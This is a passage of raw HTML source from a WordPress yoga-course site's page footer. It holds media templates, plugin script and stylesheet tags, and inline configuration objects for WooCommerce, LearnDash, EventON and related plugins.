							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Holy Yoga' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//holyyoga.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wc-account-funds-cart-checkout-block-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-account-funds/assets/css/blocks/wc-account-funds-cart-checkout-block.css?ver=4.0.8' type='text/css' media='all' />
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767862710" id="embedpress-gallery-justify-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767862710" id="embedpress-lazy-load-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/holyyoga.net\/wp-json\/","restNonce":"faac95db6f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.4" id="wc-memberships-blocks-common-js"></script>
<script id="gamipress-js-js-extra">
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"6d5b2fa042","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.6.2" id="gamipress-js-js"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.33"};
</script>
<script src="https://js.hs-scripts.com/21271241.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script id="wpmenucart-ajax-assist-js-extra">
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script src="https://holyyoga.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://holyyoga.net/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://holyyoga.net/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1048576b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,xml"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"948580f96a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://holyyoga.net/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/holyyoga.net\/wp-json\/","nonce":"faac95db6f","versionString":"wp\/v2\/"};
</script>
<script src="https://holyyoga.net/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://holyyoga.net/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/holyyoga.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"29479a7cf4","setAttachmentThumbnail":"7c3de467f6"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/holyyoga.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1100,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"8","text":"August 2017"},{"year":"2017","month":"7","text":"July 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"},{"year":"2017","month":"1","text":"January 2017"},{"year":"2016","month":"12","text":"December 2016"},{"year":"2016","month":"11","text":"November 2016"},{"year":"2016","month":"10","text":"October 2016"},{"year":"2016","month":"9","text":"September 2016"},{"year":"2016","month":"8","text":"August 2016"},{"year":"2016","month":"5","text":"May 2016"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.7.1" id="learndash-course-grid-skin-grid-js"></script>
<script id="learndash-js-extra">
var LearnDash_Course_Grid = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":{"load_posts":"eff6333972"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.7.1" id="learndash-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"868f6dec1f"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=1780749294" id="theme_global-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme-vendors.min.js?ver=1510617253" id="theme-vendors_js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=1763935719" id="main_js-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/vendor/datatables/datatables.min.js?ver=6.1.5" id="ulgm-datatables-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.5" id="ulgm-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.7.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.7.1" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"78986","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.7.1" id="learndash-front-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" data-cmplz-src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.1" id="eventon_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.1" id="evcal_functions-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.1" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.1" id="evo_jitsi-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.1" id="evo_mobile-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.1" id="evo_moment-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.1" id="evo_moment_tz-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rurl":"https:\/\/holyyoga.net\/wp-json\/","postnonce":"3f279c985e","ajax_method":"ajax","evo_v":"5.0.1"};
